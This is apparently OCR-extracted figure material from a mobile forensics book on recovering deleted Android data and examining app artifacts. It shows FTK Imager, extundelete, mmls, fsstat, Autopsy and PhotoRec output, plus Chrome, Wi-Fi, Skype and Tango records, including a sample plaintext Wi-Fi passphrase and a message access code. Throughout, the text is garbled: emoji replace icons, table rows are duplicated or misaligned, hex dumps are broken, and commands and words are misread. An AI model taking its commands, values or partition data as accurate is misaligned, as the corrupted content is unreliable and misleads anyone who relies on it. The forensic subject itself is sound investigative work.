| vol22 (RESERVED2: 502784-507903)            •••••••••••••••••••••••••••••                                                                                                    | 🗑        | vol20 (PERSISTENT: 477184-478207)      |
| vol23 (SYSTEM: 507904-6651903)     vol24 (CACHE: 6651904-7061503)     vol25 (HIDDEN: 7061504-7184383)     vol25 (CP_DEBUG: 7184384-7194623)     vol26 (CP_DEBUG: 7184384-7194623)     vol27 (USERDATA: 7194624-30763007)                                                                                                    | 庄 😑      | vol21 (PERSDATA: 478208-502783)        |
| vol24 (CACHE: 6651904-7061503)     vol25 (HIDDEN: 7061504-7184383)     vol26 (CP_DEBUG: 7184384-7194623)     vol27 (USERDATA: 7194624-30763007)                                                                                                    | 🗑        | vol22 (RESERVED2: 502784-507903)       |
| vol25 (HIDDEN: 7061504-7184383)     vol26 (CP_DEBUG: 7184384-7194623)     vol27 (USERDATA: 7194624-30763007)                                                                                                    | 主 ··· 😑  | vol23 (SYSTEM: 507904-6651903)         |
| vol26 (CP_DEBUG: 7184384-7194623)<br>⊕ ··· ⊜ vol27 (USERDATA: 7194624-30763007)                                                                                                    | 庄 😑      | vol24 (CACHE: 6651904-7061503)         |
| 🖶 👘 🤤 vol27 (USERDATA: 7194624-30763007)                                                                                                    | 庄 😑      | vol25 (HIDDEN: 7061504-7184383)        |
|                                                                                                    | 🗑        | vol26 (CP_DEBUG: 7184384-7194623)      |
| 🛄 vol28 (Unallocated: 30763008-30777343)                                                                                                    | 🕩 ··· 📷  | vol27 (USERDATA: 7194624-30763007)     |
|                                                                                                    | · 🗑      | vol28 (Unallocated: 30763008-30777343) |



| i 🛅 🕡 | - (100)                                |
|-------|----------------------------------------|
|       | ta (122)                               |
|       | android (4)                            |
|       | com.android.backupconfirm (4)          |
| -     | com.android.bips (5)                   |
|       | com.android.bluetooth (5)              |
|       | com.android.bluetoothmidiservice (4)   |
|       | com.android.calllogbackup (4)          |
|       | com.android.camera2 (6)                |
|       | com.android.captiveportallogin (4)     |
|       | com.android.carrierconfig (4)          |
| 🕀 … 🌗 | com.android.carrierdefaultapp (4)      |
| 🖶 📕   | com.android.cellbroadcastreceiver (4)  |
| 🔁 📜   | com.android.certinstaller (4)          |
| 🔁 🗾   | com.android.companiondevicemanager (4) |
| 🔁 🚺   | com.android.contacts (5)               |
| 🚯 🚺   | com.android.cts.ctsshim (4)            |
| 🖶 🝌   | com.android.cts.priv.ctsshim (5)       |
| 🖶 🐌   | com.android.defcontainer (5)           |
| 🖶 🐌   | com.android.development (4)            |
| 🖶 见   | com.android.dialer (7)                 |
| 🔁 见   | com.android.documentsui (4)            |
| 🖶 见   | com.android.dreams.basic (4)           |
| 🖶 🐌   | com.android.dreams.phototable (4)      |
| 🖶 🐌   | com.android.egg (4)                    |
| 🖶 🐌   | com.android.email (7)                  |
| 🖶 🐌   | com.android.emergency (4)              |
| 🔁 📜   | com.android.externalstorage (4)        |
| 🔁 📜   | com.android.facelock (5)               |
| 🔁 📜   | com.android.gallery3d (5)              |
| 🔁 📜   | com.android.htmlviewer (4)             |
| 🔁 🚺   | com.android.inputdevices (4)           |
| 🚯 🚺   | com.android.inputmethod.latin (5)      |
| 🔁 🚺   | com.android.keychain (5)               |
| 🚯 🚺   | com.android.location.fused (4)         |
| 🖶 🚺   | com.android.managedprovisioning (5)    |
| 🛓 🖶 📜 | com.android.messaging (6)              |
| 😐 🛄   | com.android.mms.service (4)            |
| 🛓 💮 🗓 | com.android.mtp (4)                    |
| 🗼 🖡   | com.android.pacprocessor (5)           |
| 🖶 📜   | com.android.phone (5)                  |
|       |                                        |







# Chapter 6: Recovering Deleted Data from an Android Device

| (OJ          | 🛃 AccessData FTK Imager 4.2.0.13           |  |  |  |  |  |  |  |
|--------------|--------------------------------------------|--|--|--|--|--|--|--|
| <u>F</u> ile | e <u>V</u> iew <u>M</u> ode <u>H</u> elp   |  |  |  |  |  |  |  |
| ٩            | Add Evidence Item                          |  |  |  |  |  |  |  |
|              | Add All Attached Devices                   |  |  |  |  |  |  |  |
| 6            | Image Mou <u>n</u> ting                    |  |  |  |  |  |  |  |
| 4            | <u>R</u> emove Evidence Item               |  |  |  |  |  |  |  |
| <b>Ø</b> t   | Remove All Evidence Items                  |  |  |  |  |  |  |  |
| ٦            | <u>C</u> reate Disk Image                  |  |  |  |  |  |  |  |
|              | Ex <u>p</u> ort Disk Image                 |  |  |  |  |  |  |  |
| 8            | Export Logical Image (AD1)                 |  |  |  |  |  |  |  |
| Ð            | Add to Custom Content Image (AD <u>1</u> ) |  |  |  |  |  |  |  |
| ø            | Create Custom Content Image (AD1)          |  |  |  |  |  |  |  |

| Select File |                                                                       |        | × |
|-------------|-----------------------------------------------------------------------|--------|---|
| Evider      | nce Source Selection<br>Please enter the source path:<br>D:\sdcard.dd | Browse |   |
|             |                                                                       |        |   |

| File L      | ist      |          |      |          |    |    |            |                |          |          |          |     |      |          |          |                   |
|-------------|----------|----------|------|----------|----|----|------------|----------------|----------|----------|----------|-----|------|----------|----------|-------------------|
| Nam         | e        |          |      |          |    |    |            | S              | ze       | Ту       | pe       |     |      |          | Da       | te Modified       |
| <b>X</b> !M | IG_(     | )79      | 4.JP | G        |    |    |            | 5 5            | 76       | Re       | egu      | lar | File | • '      | 09.      | .07.2016 16:27:44 |
| × !M        | IG_(     | )79      | 5.JP | G        |    |    |            | 5 5            | 60       | Re       | egu      | lar | File | •        | 09.      | .07.2016 16:29:28 |
| × !M        | G (      | )79      | 6.JP | G        |    |    |            | 60             | 61       | Re       | egu      | lar | File | •        | 09.      | .07.2016 16:31:14 |
| × !M        | G_(      | 079      | 7.JP | G        |    |    |            | 54             | 86       | Re       | egu      | lar | File | •        | 09.      | .07.2016 16:32:06 |
| × !M        |          | 079      | 8.JF | G        |    |    |            | 49             | 54       | Re       | egu      | lar | File | •        | 09.      | .07.2016 16:32:38 |
| 0000        | 2E       | 20       | 20   | 20       | 20 | 20 | 20         | 20-20          | 20       | 20       | 30       | 00  | 00   | 35       | 8C       | . 05.             |
| 0010        | 97       | 48       | 97   | 48       | 00 | 00 | 7A         | B1-A5          | 4A       |          | 00       | 00  | 00   | 00       | 00       | ·H·H··z±¥J·····   |
| 0020        | 2E<br>97 | 2E<br>48 | 20   | 20<br>48 | 20 | 20 | 20<br>35   | 20-20<br>8C-97 | 20<br>48 | 20<br>03 | 10       | 00  | 00   | 35<br>00 | 8C<br>00 | ···5·             |
| 0030        | 57<br>E5 | 40<br>4D | 17   | 40<br>5F | 39 | 37 | 37         | 39-4A          | 40<br>50 | 17       | 20       | 00  | 00   | 10       | 8B       | åMG 9779JPG ····  |
| 0050        | 6B       | 40       | 91   | 42       | 07 | 00 | 20         | 8B-6B          | 4D       | 2B       | 20<br>22 | 00  | 3F   | 66       | 00       | kJ.JkJ+c.?f.      |
| 0060        | E5       | 56       | 49   | 5F       | 32 | 32 | 33         | 32-4D          | 4F       | 56       | 20       | 00  | 64   | 51       | 83       | åVI 2232MOV .dO.  |
| 0070        | 74       | 49       | A5   | 4A       | 01 | 00 | 51         | 83-74          | 49       | 0A       | C8       | 48  | 3E   | OF       | 02       | tI¥J··Q·tI·ÈH>··  |
| 0080        | E5       | 56       | 49   | 5F       | 32 | 32 | 34         | 31-4D          | 4F       | 56       | 20       | 00  | 64   | A0       | 68       | åVI 2241MOV ∙d h  |
| 0090        | 7B       | 49       | Α5   | 4A       | 01 | 00 | <b>A</b> 0 | 68-7B          | 49       | BD       | F6       | 0C  | 6D   | 0C       | 02       | {I¥J·· h{I5ö·m··  |
| 00a0        | E5       | 56       | 49   | 5F       | 32 | 32 | 33         | 33-4D          | 4F       | 56       | 20       | 00  | 64   | 60       | 83       | åVI_2233MOV ·d`·  |
| 00b0        | 74       | 49       | Α5   | 4A       | 01 | 00 | 60         | 83-74          | 49       | 61       | СВ       | 14  | 07   | AB       | 01       | tI¥J··`·tIaË··«·  |

| File List      |                          |                 |                             |
|----------------|--------------------------|-----------------|-----------------------------|
| Name           | Siz                      | е Туре          | Date Modified               |
| 🔀 !MG_0794.JPG | 5 57                     | 6 Regular File  | 09.07.2016 16:27:44         |
| 🔀 !MG_0795.JPG | 5 56                     | 0 Regular File  | 09.07.2016 16:29:28         |
| 🔀 !MG_0796.JPG | 6 06                     | 1 Regular File  | 09.07.2016 16:31:14         |
| K IMG_0797.Jpg | 5 /18                    | 6 Regular File  | <u>09.07.20</u> 16 16:32:06 |
| ₩ IMG_0798.    | Export <u>F</u> iles     |                 | 16 16:32:38                 |
| 🔀 !MG_0799.] 🗎 | Export File <u>H</u> ash | List            | 16 16:35:10                 |
| 😹 !MG_0800.J 🖴 | Add to Custom (          | Content Image ( | AD <u>1)</u> 6 16:35:26     |
| 🔀 !MG_0801.JPG | 4 42                     | 2 Regular File  | 09.07.2016 16:35:42         |
| 🔀 !MG_0802.JPG | 4 49                     | 5 Regular File  | 09.07.2016 16:36:04         |
| 🔀 !MG_0803.JPG | 4 97                     | 8 Regular File  | 09.07.2016 16:36:36         |
| 🔀 !MG_0804.JPG | 5 50                     | 8 Regular File  | 09.07.2016 16:36:58         |
| 🔀 !MG_0805.JPG | 5 26                     | 2 Regular File  | 09.07.2016 16:37:22         |

| SQLite Deleted                                                                                                   | Record Recovery                    | _   |        | $\times$ |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------|-----|--------|----------|--|--|
| Help                                                                                                    |                                    |     |        |          |  |  |
| SQLite Database                                                                                                  | C:\Users\0136\Desktop\bugle_db     |     | Browse |          |  |  |
| Output File                                                                                                    | C:\Users\0136\Desktop\bugle_db_rec | :ov | Browse | ]        |  |  |
| <ul> <li>Print Pages </li> <li>Formatted Output (strips non printable characters)</li> <li>Raw Output</li> </ul> |                                    |     |        |          |  |  |
| Process                                                                                                    | Reset                              |     |        |          |  |  |

🙁 - 🔹 Terminal

| sansforensics@siftworkstation -> ~    |                                                          |  |  |  |
|---------------------------------------|----------------------------------------------------------|--|--|--|
| \$ extundeletehelp                    |                                                          |  |  |  |
|                                       | angl [ ] daviga fila                                     |  |  |  |
| Usage: extundelete [optic             | onsj [j device-file                                      |  |  |  |
| Options:                              |                                                          |  |  |  |
| version, -[vV]                        | Print version and exit successfully.                     |  |  |  |
| help,                                 | Print this help and exit successfully.                   |  |  |  |
| superblock                            | Print contents of superblock in addition to the rest.    |  |  |  |
|                                       | If no action is specified then this option is implied.   |  |  |  |
| journal                               | Show content of journal.                                 |  |  |  |
| after dtime                           | Only process entries deleted on or after 'dtime'.        |  |  |  |
| before dtime                          | Only process entries deleted before 'dtime'.             |  |  |  |
| Actions:                              |                                                          |  |  |  |
| inode ino                             | Show info on inode 'ino'.                                |  |  |  |
| block blk                             | Show info on block 'blk'.                                |  |  |  |
|                                       |                                                          |  |  |  |
| restore-inode ino[,ino,]              |                                                          |  |  |  |
|                                       | Restore the file(s) with known inode number 'ino'.       |  |  |  |
|                                       | The restored files are created in ./RECOVERED_FILES      |  |  |  |
|                                       | with their inode number as extension (ie, file.12345).   |  |  |  |
| restore-file 'path'                   | Will restore file 'path'. 'path' is relative to root     |  |  |  |
|                                       | of the partition and does not start with a '/'           |  |  |  |
|                                       | The restored file is created in the current              |  |  |  |
|                                       | directory as 'RECOVERED_FILES/path'.                     |  |  |  |
| restore-files 'path'                  | Will restore files which are listed in the file 'path'.  |  |  |  |
|                                       | Each filename should be in the same format as an option  |  |  |  |
|                                       | torestore-file, and there should be one per line.        |  |  |  |
| restore-directory 'pa                 |                                                          |  |  |  |
| · · · · · · · · · · · · · · · · · · · | Will restore directory 'path'. 'path' is relative to the |  |  |  |
|                                       | root directory of the file system. The restored          |  |  |  |
|                                       | directory is created in the output directory as 'path'.  |  |  |  |
| restore-all                           | Attempts to restore everything.                          |  |  |  |
|                                       | Accempts to restore everything.                          |  |  |  |

| 🙁 – 🖉 Terminal                |                            |             |             |            |                 |  |  |  |  |
|-------------------------------|----------------------------|-------------|-------------|------------|-----------------|--|--|--|--|
| # mmls N915.001               |                            |             |             |            |                 |  |  |  |  |
| GUID                          | GUID Partition Table (EFI) |             |             |            |                 |  |  |  |  |
| <b>Offse</b>                  | Offset Sector: 0           |             |             |            |                 |  |  |  |  |
| Units are in 512-byte sectors |                            |             |             |            |                 |  |  |  |  |
|                               |                            |             |             |            |                 |  |  |  |  |
|                               | Slot                       | Start       | End         | Length     | Description     |  |  |  |  |
| 000:                          | Meta                       | 00000000000 | 00000000000 | 0000000001 | Safety Table    |  |  |  |  |
| 001:                          |                            | 00000000000 | 0000008191  | 0000008192 | Unallocated     |  |  |  |  |
| 002:                          | Meta                       | 0000000001  | 0000000001  | 0000000001 | GPT Header      |  |  |  |  |
| 003:                          | Meta                       | 0000000002  | 000000033   | 0000000032 | Partition Table |  |  |  |  |
| 004:                          | 000                        | 0000008192  | 0000047103  | 0000038912 | apnhlos         |  |  |  |  |
| 005:                          | 001                        | 0000047104  | 0000180031  | 0000132928 | modem           |  |  |  |  |
| 006:                          | 002                        | 0000180032  | 0000181055  | 0000001024 | sbl1            |  |  |  |  |
| 007:                          | 003                        | 0000181056  | 0000182079  | 0000001024 | sbl1bak         |  |  |  |  |
| 008:                          | 004                        | 0000182080  | 0000182207  | 0000000128 | dbi             |  |  |  |  |
| 009:                          | 005                        | 0000182208  | 0000182271  | 0000000064 | ddr             |  |  |  |  |
| 010:                          | 006                        | 0000182272  | 0000186367  | 0000004096 | aboot           |  |  |  |  |
| 011:                          | 007                        | 0000186368  | 0000187391  | 0000001024 | грм             |  |  |  |  |
| 012:                          | 008                        | 0000187392  | 0000188415  | 0000001024 | tz              |  |  |  |  |
| 013:                          | 009                        | 0000188416  | 0000196607  | 0000008192 | mdm1m9kefs3     |  |  |  |  |
| 014:                          | 010                        | 0000196608  | 0000208895  | 0000012288 | pad             |  |  |  |  |
| 015:                          | 011                        | 0000208896  | 0000229375  | 0000020480 | param           |  |  |  |  |
| 016:                          | 012                        | 0000229376  | 0000258047  | 0000028672 | efs             |  |  |  |  |
| 017:                          | 013                        | 0000258048  | 0000266239  | 0000008192 | mdm1m9kefs1     |  |  |  |  |
| 018:                          | 014                        | 0000266240  | 0000274431  | 0000008192 | mdm1m9kefs2     |  |  |  |  |
| 019:                          | 015                        | 0000274432  | 0000274439  | 0000000008 | mdm1m9kefsc     |  |  |  |  |
| 020:                          | 016                        | 0000274440  | 0000309255  | 0000034816 | boot            |  |  |  |  |
| 021:                          | 017                        | 0000309256  | 0000348167  | 0000038912 | recovery        |  |  |  |  |
| 022:                          | 018                        | 0000348168  | 0000356335  | 0000008168 | fota            |  |  |  |  |
| 023:                          | 019                        | 0000356336  | 0000358383  | 0000002048 | misc            |  |  |  |  |
| 024:                          | 020                        | 0000358384  | 0000358399  | 0000000016 | ssd             |  |  |  |  |
| 025:                          | 021                        | 0000358400  | 0000374783  | 0000016384 | persist         |  |  |  |  |
| 026:                          | 022                        | 0000374784  | 0000393215  | 0000018432 | persdata        |  |  |  |  |
| 027:                          | 023                        | 0000393216  | 0008175615  | 0007782400 | system          |  |  |  |  |
| 028:                          | 024                        | 0008175616  | 0009199615  | 0001024000 | cache           |  |  |  |  |
| 029:                          | 025                        | 0009199616  | 0061071319  | 0051871704 | userdata        |  |  |  |  |
| 030:                          |                            | 0061071320  | 0061071359  | 0000000040 | Unallocated     |  |  |  |  |

# fsstat -o 9199616 N915.001
FILE SYSTEM INFORMATION
File System Type: Ext4
Volume Name:
Volume ID: 5bf2f9c06f9467bf5f65f4abbcf4f857

| 🖃 🖷 Data Sources 🔨                     | Table Thumbnail                                       |                                                          |  |
|----------------------------------------|-------------------------------------------------------|----------------------------------------------------------|--|
|                                        | Name                                                  | Location                                                 |  |
| ······································ | x knox_icon.png                                       | /img_N915.001/vol_vol27/container/resources/knox_icon    |  |
| By Extension                           | knox_icon2.png                                        | /img_N915.001/vol_vol27/container/resources/knox_icon2   |  |
|                                        | 1. Skyscraper.jpg                                     | /img_N915.001/vol_vol29/media/0/Samsung/Image/1. Sky     |  |
| Videos (23)                            | X 2. Knitting Balls.jpg                               | /img_N915.001/vol_vol29/media/0/Samsung/Image/2. Knit    |  |
| Audio (343)                            | X 4. Structure.jpg                                    | /img_N915.001/vol_vol29/media/0/Samsung/Image/4. Stru    |  |
| Archives (211)                         | x 5. Nightscape.jpg                                   | /img_N915.001/vol_vol29/media/0/Samsung/Image/5. Nigh    |  |
| Documents                              | X 7. Bridge.jpg                                       | /img_N915.001/vol_vol29/media/0/Samsung/Image/7. Brid    |  |
| ⊕ 💰 Executable                         | X 8. Starlight.jpg                                    | /img_N915.001/vol_vol29/media/0/Samsung/Image/8. Star    |  |
| 🗄 🗠 🖧 By MIME Type                     | 5790 18208964117_UPPERDAYTONVIEW_TungstenBook_FFFFFF  | Ff /img_N915.001/vol_vol29/media/0/Android/data/com.face |  |
| Erry Deleted Files                     | 5790 18208964117_UPPERDAYTONVIEW_TungstenBook_FFFFFF  | Ff /img_N915.001/vol_vol29/media/0/Android/data/com.face |  |
| All (39232)                            | 1780658418851341_FORTMCKINLEY_TungstenBook_FFFFFFF_   | 1 /img_N915.001/vol_vol29/media/0/Android/data/com.face  |  |
| B File Size                            | X 1780658418851341_FORTMCKINLEY_TungstenBook_FFFFFFF_ | 2 /img_N915.001/vol_vol29/media/0/Android/data/com.face  |  |
|                                        | 1780658418851341_UPPERDAYTONVIEW_TungstenBook_FFFFF   | Ff /img_N915.001/vol_vol29/media/0/Android/data/com.face |  |
|                                        | 1780658418851341_UPPERDAYTONVIEW_TungstenBook_FFFFF   | Ff /img_N915.001/vol_vol29/media/0/Android/data/com.face |  |
| MB 1GB+ (4)                            | 1176384835778586_UPPERDAYTONVIEW_TungstenBook_FFFFF   | Ff /img_N915.001/vol_vol29/media/0/Android/data/com.face |  |
| E Extracted Content                    | 1176384835778586_UPPERDAYTONVIEW_TungstenBook_FFFFF   | Ff /img_N915.001/vol_vol29/media/0/Android/data/com.face |  |
| 😋 Call Logs (1000)                     | 1579850165365763_FORTMCKINLEY_TungstenBook_FFFFFFF_   | 1 /img_N915.001/vol_vol29/media/0/Android/data/com.face  |  |
| Contacts (222)                         | 1579850 165365763_FORTMCKINLEY_TungstenBook_FFFFFFF_  | 2 /img_N915.001/vol_vol29/media/0/Android/data/com.face  |  |
| EXIF Metadata (95)                     | gmsnet2.jpg                                           | /img_N915.001/vol_vol29/media/0/Android/data/com.goog    |  |
| Encryption Detected (2)                | x media_upload2_1515056710903.jpg                     | /img_N915.001/vol_vol29/media/0/Android/data/com.face    |  |
| Messages (6986)                        | x media_upload1_1515056882810.jpg                     | /img_N915.001/vol_vol29/media/0/Android/data/com.face    |  |

| D:\testdisk-7.1-WIP\phot                                                        | orec_win.exe |       |      |                 |       |      |              | _          |         | × |
|---------------------------------------------------------------------------------|--------------|-------|------|-----------------|-------|------|--------------|------------|---------|---|
| hotoRec 7.1-WIP, Data<br>hristophe GRENIER <gr<br>ttps://www.cgsecurity</gr<br> | enier@cgsed  |       |      |                 | ember | n 20 | 918          |            |         |   |
| isk D:\Android Image                                                            | - 2018-10-2  | 25 17 | 7-10 | )-02\M          | 1CBLI | (0.1 | raw - 15 GB  | / 14 GiB ( | (RO)    |   |
| Partition                                                                       | S            | Star  | t    | E               | End   | 9    | Size in sect | ors        |         |   |
| 5 P MS Data                                                                     | 5            | 25    | 21   | 5               | 155   | 22   | 8192         | [m9kefs1]  |         |   |
| 6 P MS Data                                                                     | 5            | 155   | 23   | 6               | 30    | 24   | 8192         | [m9kefs2]  |         |   |
| 7 P MS Data                                                                     | 6            | 30    | 25   | 6               | 160   | 26   | 8192         | [m9kefs3]  |         |   |
| 8 P MS Data                                                                     | 6            | 160   | 27   | 6               | 192   | 58   | 2048         | [CARRIER]  |         |   |
| 9 P MS Data                                                                     | 6            | 192   | 59   | 7               | 197   | 62   | 16384        | [PARAM]    |         |   |
| l0 P MS Data                                                                    | 7            | 197   | 63   | 11              | 218   | 15   | 65536        | [BOOT]     |         |   |
| l1 P MS Data                                                                    | 11           | 218   | 16   | 16              | 178   | 34   | 77824        | [RECOVERY] |         |   |
| .2 P MS Data                                                                    | 16           | 178   | 35   | 17              | 183   | 38   | 16384        | [OTA]      |         |   |
| .3 P MS Data                                                                    |              | 183   |      |                 | 58    |      |              | [CDMA-RADI | [0]     |   |
| 4 P MS Data                                                                     |              | 58    |      |                 | 114   |      |              | [RADIO]    |         |   |
| .5 P MS Data                                                                    |              | 114   |      |                 | 146   |      |              | [TOMBSTONE | S]      |   |
| .6 P MS Data                                                                    |              | 146   |      |                 | 179   |      |              | [DNT]      |         |   |
| 7 P MS Data                                                                     |              | 179   |      |                 | 195   |      |              | [PERSISTEN | -       |   |
| 8 P MS Data                                                                     |              | 195   |      |                 | 75    |      |              | [PERSDATA] |         |   |
| 9 P MS Data                                                                     |              | 75    |      |                 | 156   |      |              | [RESERVED2 |         |   |
| 0 P MS Data                                                                     |              | 156   |      |                 | 15    |      |              | [SYSTEM] [ | system] |   |
| 1 P MS Data                                                                     |              | 15    |      | 439             |       |      |              | [CACHE]    |         |   |
| 2 P MS Data                                                                     |              | 142   |      |                 | 52    |      |              | [HIDDEN]   |         |   |
| 23 P MS Data                                                                    |              | 52    |      |                 | 215   |      |              | [CP_DEBUG] |         |   |
| 24 P MS Data                                                                    | 447          | 215   | 25   | 1914            | 231   | 45   | 23568384     | [USERDATA] |         |   |
|                                                                                 |              |       | -    |                 | -     |      |              |            |         |   |
| Search ] [Options                                                               | ] [File Op   |       |      | Quit<br>e recov |       |      |              |            |         |   |





447 215 25 1914 231 45

23568384 [USERDATA]

https://www.cgsecurity.org

24 P MS Data

| Please choose if all space needs to be analysed:              |
|---------------------------------------------------------------|
| >[ Free ] Scan for file from ext2/ext3 unallocated space only |
| [ Whole ] Extract files from whole partition                  |
|                                                               |

Sыбрать D:\testdisk-7.1-WIP\photorec\_win.exe
Please select a destination to save the recovered files to.
Do not choose to write the files to the same partition they were stored on.
Keys: Arrow keys to select another directory
C when the destination is correct
Q to quit
Directory D:\
>drwxrwxrwx 0 0 0 0 .
Next

# Chapter 7: Forensic Analysis of Android Applications

com.android.chrome 10034 0 /data/data/com.android.chrome default 3003,1028,1015

com.android.chrome 1422206858650

| Convert Data to Date             |                                                        |        |
|----------------------------------|--------------------------------------------------------|--------|
| Decode Format:                   | UTC 00:00  Vindow on top Unix: Millisecond Value       | •      |
| Value to Decode:<br>Date & Time: | 1422206858650<br>Sun, 25 January 2015 17:27:38.650 UTC |        |
| www.digital-detective.co.        |                                                        | )ecode |

| network={            |
|----------------------|
| ssid="NETGEAR60"     |
| psk="ancientshoe601" |
| key_mgmt=WPA-PSK     |
| priority=22          |
| }                    |
|                      |
| network={            |
| ssid="hhonors"       |
| key_mgmt=NONE        |
| priority=50          |
| }                    |

| _id | word   | frequency | locale | appid | shortcut |
|-----|--------|-----------|--------|-------|----------|
| 33  | ok     | 250       | en_US  | 0     |          |
| 34  | reddit | 250       | en_US  | 0     |          |
| 35  | smores | 250       | en_US  | 0     |          |

| mtime         | non_unique_name                                                                        |
|---------------|----------------------------------------------------------------------------------------|
| Filter        | Filter                                                                                 |
| 1331830155697 | http://www.google.com/search?sourceid=chrome-mobile&ie=UTF-8&q=sim+card+repair+station |

| Convert Data to Date      |                                       |        |
|---------------------------|---------------------------------------|--------|
|                           | UTC 00:00  Vindow on top              | _      |
|                           | Google Chrome Value 12883423549317375 |        |
| Value to Decode:          | 13059425073317612                     | â      |
| Date & Time:              | Sun, 02 November 2014 18:04:33 UTC    | Ē      |
| www.digital-detective.co. | uk Cancel Clear                       | )ecode |

| julian_day | time_of_day |
|------------|-------------|
| Filter     | Filter      |
| 2457042    | 46800000    |

<LastIP>-1202185837</LastIP> <LastNetworkIdentity>20e52a088685</LastNetworkIdentity> <LastProbingFailed>0</LastProbingFailed> <ListeningPort>1305</ListeningPort> <NatTracker> <ContraProbeResults>184.88.25.147:1305</ContraProbeResults>

|   | convo_id | body_xml |
|---|----------|----------|
| 1 | 257      |          |

|   | conv_dbid | dbpath               |
|---|-----------|----------------------|
| 1 | 257       | 282d282b9f5e9be0.dat |

| .n°ï¿".fÄð¥ù`¦₩D⅔GN <videomes< th=""></videomes<> |
|---------------------------------------------------|
| sage sid="2e384487002d113afcb730f0b6100c5a" feat  |
| ure_name="" publiclink="https://vm.skype.com/mai  |
| 1/alansheperd7486/2e384487002d113afcb730f0b6100c  |
| 5a">You've received a new video message. View it  |
| at: https://vm.skype.com/mail/alansheperd7486/2   |
| e384487002d113afcb730f0b6100c5a, and open it usi  |
| ng the code 5461FF.>A.*(9.;.                      |

| 16777217 b'\x12\x16mc5mPUPZh1ZsOP2zhN8s=a\x18\x01"\x00*K                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| http://cget.tango.me/contentserver/download/VJTHZwAAoEsMaPAj3tXzwQ/JRToYGJF2h                                                                                                    |
| http://us0501-avmi-vip001.tango.me:8080/contentserver/download/VBEIcQAAAUflGt6uPu4RiA/yY5hPIFc/thumbnail                                                                                                    |
| :\x8c\x01                                                                                                    |
| /storage/emulated/0/Android/data/com.sgiggle.production/files/storage/appdata/TCStorageManagerMediaCache_v2/3                                                                                                    |
| 7f52b6555d8a03828e5da5bdd7f99b02<br>@\xd4\xeb\xte\x01H?R\x16MWG1TGUI75rWt5W5TH_5vW\x80\x01\x01\x8a                                                                                                    |
| (w/x04 \xEU \X1 e \X01r; X \X100Wu5) G017 >7WL3W31r_3VW \X00 \X01 \X01 \X01 X01<br>(x01 \X11k1bhttp://u.tango.net/qv1qc7q0\x90(X01\X00\x98\x01\x00)xaa\x01; \n\x05Tango\x12\x00\x1a                                                                                                    |
| \x16mc5mPUPzhZs0P2zhN8s-g"\x0b\n\x07\n\x01\x12\x01\x1a\x00\x12\x00\x12 |
| \xff\x01\xb0\x01\xd8\x8a                                                                                                    |
| x85/xf5/xaf)xb8/x01/x81/x80/x80/x08/xc0/x01/x01/x00/xe0/x01/x00/xe8/x01/xe8/xee/x96/x81/xdb                                                                                                    |
| (\xc8\x02\x04\xd0\x02\x00\xea\x02\x0540000\xc8\x03\x00\xd8\x03\x00\xd8\x05\xf7\n'                                                                                                    |
|                                                                                                    |

